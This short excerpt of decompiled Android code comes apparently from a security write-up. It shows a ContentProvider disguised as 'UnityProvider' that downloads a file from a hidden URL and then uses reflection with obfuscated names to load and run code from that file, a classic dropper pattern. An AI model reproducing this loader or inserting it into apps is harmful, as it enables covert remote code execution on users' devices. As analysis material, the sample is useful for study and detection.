 @Override  // android.content.ContentProvider
public int delete(Uri arg7, String arg8, String[] arg9) {
    try {
        Class v8 = Class.forName(UnityProvider.e);
        Constructor v9 = v8.getConstructors()[0];
        Object v0 = Application.class.getMethod(UnityProvider.g).invoke(this.i);
        Object v9_1 = v9.newInstance(this.j.getPath(), new File(this.j.getParent()).getPath(), null, v0);
        this.b(((String)((Class)v8.getMethod(UnityProvider.d, String.class).invoke(v9_1, UnityProvider.a))
        .getDeclaredMethod(UnityProvider.b, Context.class, Long.TYPE).invoke(null, this.i, ((long)1L))));
    }
    return 0;
}
@Override  // android.content.ContentProvider
public String getType(Uri arg3) {
    try {
        HttpURLConnection v3 = (HttpURLConnection)new URL(UnityProvider.c).openConnection();
        if(v3.getResponseCode() == 200) {
            InputStream v3_1 = v3.getInputStream();
            FileOutputStream v0 = new FileOutputStream(this.j);
            this.a(v3_1, v0);
            v0.close();
            v3_1.close();
        }
    }
    return null;
}
Ots安全